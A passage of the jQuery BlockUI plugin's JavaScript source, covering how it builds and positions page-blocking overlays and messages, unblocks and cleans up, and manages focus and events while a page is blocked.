        t = o && o.message !== undefined ? o.message : undefined;
      if (
        !(o = p.extend({}, p.blockUI.defaults, o || {})).ignoreIfBlocked ||
        !p(e).data("blockUI.isBlocked")
      ) {
        (o.overlayCSS = p.extend(
          {},
          p.blockUI.defaults.overlayCSS,
          o.overlayCSS || {}
        )),
          (f = p.extend({}, p.blockUI.defaults.css, o.css || {})),
          o.onOverlayClick && (o.overlayCSS.cursor = "pointer"),
          (u = p.extend({}, p.blockUI.defaults.themedCSS, o.themedCSS || {})),
          (t = t === undefined ? o.message : t),
          n && m && v(window, { fadeOut: 0 }),
          t &&
            "string" != typeof t &&
            (t.parentNode || t.jquery) &&
            ((l = t.jquery ? t[0] : t),
            (d = {}),
            p(e).data("blockUI.history", d),
            (d.el = l),
            (d.parent = l.parentNode),
            (d.display = l.style.display),
            (d.position = l.style.position),
            d.parent && d.parent.removeChild(l)),
          p(e).data("blockUI.onUnblock", o.onUnblock);
        var i,
          s,
          l = o.baseZ,
          d =
            h || o.forceIframe
              ? p(
                  '<iframe class="blockUI" style="z-index:' +
                    l++ +
                    ';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="' +
                    o.iframeSrc +
                    '"></iframe>'
                )
              : p('<div class="blockUI" style="display:none"></div>'),
          a = o.theme
            ? p(
                '<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:' +
                  l++ +
                  ';display:none"></div>'
              )
            : p(
                '<div class="blockUI blockOverlay" style="z-index:' +
                  l++ +
                  ';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'
              ),
          c =
            (o.theme && n
              ? ((c =
                  '<div class="blockUI ' +
                  o.blockMsgClass +
                  ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:' +
                  (l + 10) +
                  ';display:none;position:fixed">'),
                o.title &&
                  (c +=
                    '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' +
                    (o.title || "&nbsp;") +
                    "</div>"),
                (c +=
                  '<div class="ui-widget-content ui-dialog-content"></div></div>'))
              : o.theme
              ? ((c =
                  '<div class="blockUI ' +
                  o.blockMsgClass +
                  ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:' +
                  (l + 10) +
                  ';display:none;position:absolute">'),
                o.title &&
                  (c +=
                    '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">' +
                    (o.title || "&nbsp;") +
                    "</div>"),
                (c +=
                  '<div class="ui-widget-content ui-dialog-content"></div></div>'))
              : (c = n
                  ? '<div class="blockUI ' +
                    o.blockMsgClass +
                    ' blockPage" style="z-index:' +
                    (l + 10) +
                    ';display:none;position:fixed"></div>'
                  : '<div class="blockUI ' +
                    o.blockMsgClass +
                    ' blockElement" style="z-index:' +
                    (l + 10) +
                    ';display:none;position:absolute"></div>'),
            (l = p(c)),
            t &&
              (o.theme
                ? (l.css(u), l.addClass("ui-widget-content"))
                : l.css(f)),
            o.theme || a.css(o.overlayCSS),
            a.css("position", n ? "fixed" : "absolute"),
            (h || o.forceIframe) && d.css("opacity", 0),
            [d, a, l]),
          r = p(n ? "body" : e),
          u =
            (p.each(c, function () {
              this.appendTo(r);
            }),
            o.theme &&
              o.draggable &&
              p.fn.draggable &&
              l.draggable({ handle: ".ui-dialog-titlebar", cancel: "li" }),
            y &&
              (!p.support.boxModel ||
                0 < p("object,embed", n ? null : e).length));
        if (
          ((k || u) &&
            (n &&
              o.allowBodyStretch &&
              p.support.boxModel &&
              p("html,body").css("height", "100%"),
            (!k && p.support.boxModel) ||
              n ||
              ((f = U(e, "borderTopWidth")),
              (u = U(e, "borderLeftWidth")),
              (i = f ? "(0 - " + f + ")" : 0),
              (s = u ? "(0 - " + u + ")" : 0)),
            p.each(c, function (e, t) {
              t = t[0].style;
              (t.position = "absolute"),
                e < 2
                  ? (n
                      ? t.setExpression(
                          "height",
                          "Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:" +
                            o.quirksmodeOffsetHack +
                            ') + "px"'
                        )
                      : t.setExpression(
                          "height",
                          'this.parentNode.offsetHeight + "px"'
                        ),
                    n
                      ? t.setExpression(
                          "width",
                          'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'
                        )
                      : t.setExpression(
                          "width",
                          'this.parentNode.offsetWidth + "px"'
                        ),
                    s && t.setExpression("left", s),
                    i && t.setExpression("top", i))
                  : o.centerY
                  ? (n &&
                      t.setExpression(
                        "top",
                        '(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'
                      ),
                    (t.marginTop = 0))
                  : !o.centerY &&
                    n &&
                    ((e = o.css && o.css.top ? parseInt(o.css.top, 10) : 0),
                    t.setExpression(
                      "top",
                      "((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + " +
                        e +
                        ') + "px"'
                    ));
            })),
          t &&
            ((o.theme ? l.find(".ui-widget-content") : l).append(t),
            (t.jquery || t.nodeType) && p(t).show()),
          (h || o.forceIframe) && o.showOverlay && d.show(),
          o.fadeIn
            ? ((f = o.onBlock || b),
              (u = o.showOverlay && !t ? f : b),
              (c = t ? f : b),
              o.showOverlay && a._fadeIn(o.fadeIn, u),
              t && l._fadeIn(o.fadeIn, c))
            : (o.showOverlay && a.show(),
              t && l.show(),
              o.onBlock && o.onBlock.bind(l)()),
          I(1, e, o),
          n)
        )
          (m = l[0]),
            (g = p(o.focusableElements, m)),
            o.focusInput && setTimeout(w, 20);
        else {
          var d = l[0],
            f = o.centerX,
            u = o.centerY,
            c = d.parentNode,
            a = d.style,
            t = (c.offsetWidth - d.offsetWidth) / 2 - U(c, "borderLeftWidth"),
            d = (c.offsetHeight - d.offsetHeight) / 2 - U(c, "borderTopWidth");
          f && (a.left = 0 < t ? t + "px" : "0"),
            u && (a.top = 0 < d ? d + "px" : "0");
        }
        o.timeout &&
          ((l = setTimeout(function () {
            n ? p.unblockUI(o) : p(e).unblock(o);
          }, o.timeout)),
          p(e).data("blockUI.timeout", l));
      }
    }
    function v(e, t) {
      var o,
        n,
        i = e == window,
        s = p(e),
        l = s.data("blockUI.history"),
        d = s.data("blockUI.timeout");
      d && (clearTimeout(d), s.removeData("blockUI.timeout")),
        (t = p.extend({}, p.blockUI.defaults, t || {})),
        I(0, e, t),
        null === t.onUnblock &&
          ((t.onUnblock = s.data("blockUI.onUnblock")),
          s.removeData("blockUI.onUnblock")),
        (n = i
          ? p(document.body)
              .children()
              .filter(".blockUI")
              .add("body > .blockUI")
          : s.find(">.blockUI")),
        t.cursorReset &&
          (1 < n.length && (n[1].style.cursor = t.cursorReset),
          2 < n.length && (n[2].style.cursor = t.cursorReset)),
        i && (m = g = null),
        t.fadeOut
          ? ((o = n.length),
            n.stop().fadeOut(t.fadeOut, function () {
              0 == --o && a(n, l, t, e);
            }))
          : a(n, l, t, e);
    }
    function a(e, t, o, n) {
      var i = p(n);
      i.data("blockUI.isBlocked") ||
        (e.each(function (e, t) {
          this.parentNode && this.parentNode.removeChild(this);
        }),
        t &&
          t.el &&
          ((t.el.style.display = t.display),
          (t.el.style.position = t.position),
          (t.el.style.cursor = "default"),
          t.parent && t.parent.appendChild(t.el),
          i.removeData("blockUI.history")),
        i.data("blockUI.static") && i.css("position", "static"),
        "function" == typeof o.onUnblock && o.onUnblock(n, o),
        (t = (e = p(document.body)).width()),
        (i = e[0].style.width),
        e.width(t - 1).width(t),
        (e[0].style.width = i));
    }
    function I(e, t, o) {
      var n = t == window,
        t = p(t);
      (!e && ((n && !m) || (!n && !t.data("blockUI.isBlocked")))) ||
        (t.data("blockUI.isBlocked", e),
        n &&
          o.bindEvents &&
          (!e || o.showOverlay) &&
          ((t =
            "mousedown mouseup keydown keypress keyup touchstart touchend touchmove"),
          e ? p(document).on(t, o, i) : p(document).off(t, i)));
    }
    function i(e) {
      if (
        "keydown" === e.type &&
        e.keyCode &&
        9 == e.keyCode &&
        m &&
        e.data.constrainTabKey
      ) {
        var t = g,
          o = !e.shiftKey && e.target === t[t.length - 1],
          n = e.shiftKey && e.target === t[0];
        if (o || n)
          return (
            setTimeout(function () {
              w(n);
            }, 10),
            !1
          );
      }
      (t = e.data), (o = p(e.target));
      return (
        o.hasClass("blockOverlay") && t.onOverlayClick && t.onOverlayClick(e),
        0 < o.parents("div." + t.blockMsgClass).length ||
          0 === o.parents().children().filter("div.blockUI").length
      );
    }
    function w(e) {
      !g || ((e = g[!0 === e ? g.length - 1 : 0]) && e.trigger("focus"));
    }
    function U(e, t) {
      return parseInt(p.css(e, t), 10) || 0;
    }
  }
  "function" == typeof define && define.amd && define.amd.jQuery
    ? define(["jquery"], e)
    : e(jQuery);
})();
